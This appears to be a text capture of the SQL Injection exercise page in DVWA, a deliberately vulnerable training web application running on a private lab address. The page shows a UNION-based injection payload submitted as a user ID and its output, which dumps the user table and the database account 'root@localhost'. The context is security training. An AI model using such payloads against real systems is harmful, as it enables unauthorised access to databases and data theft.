 192.168.56.101/dvwa/vulnerabiliti
80%
Поиск
Vulnerability: SQL Injection
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
User ID:
Submit
ID: %' or 0 = 0 UNION SELECT NULL,user() #
First name: admin
Surname: admin
ID: %' or 0 = 0 UNION SELECT NULL,user() #
First name: Gordon
Surname: Brown
ID: %' or 0 = 0 UNION SELECT NULL,user() #
First name: Hack
Surname: Me
ID: %' or 0 = 0 UNION SELECT NULL,user() #
First name: Pablo
Surname: Picasso
ID: %' or 0 = 0 UNION SELECT NULL,user() #
First name: Bob
Surname: Smith
ID: %' or 0 = 0 UNION SELECT NULL,user() #
First name:
Surname: root@localhost
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html